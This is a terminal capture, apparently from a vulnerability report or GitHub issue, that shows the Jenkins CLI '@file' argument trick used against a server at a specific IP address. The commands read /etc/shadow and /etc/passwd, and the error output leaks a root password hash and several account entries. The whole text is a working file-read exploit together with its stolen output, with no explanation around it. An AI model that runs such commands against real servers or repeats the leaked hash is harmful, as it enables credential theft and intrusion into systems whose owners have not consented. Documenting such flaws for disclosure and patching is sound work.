 C:\Users\yuan\Desktop>java -jar jenkins-cli.jar -s http://49.0.204.179:8080/ help @/etc/shadow
ERROR: Too many arguments: daemon:*:18375:0:99999:7:::
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
COMMAND : Name of the command (default: root:$6$3QmALjHE$cBalo/3CYWfGOyAF9grAjK
a7laF9aWmjNqLjgY0rYLQ3RMvowSKG8QK4Zja5d47z6sXiY3zcpbjvIOT7ADvef.:1959
1:0:99999:7:::)
C:\Users\yuan\Desktop>java -jar jenkins-cli.jar -s http://49.0.204.179:8080/ help @/etc/passwd
ERROR: Too many arguments: daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
COMMAND : Name of the command (default: root:x:0:0:root:/root:/bin/bash)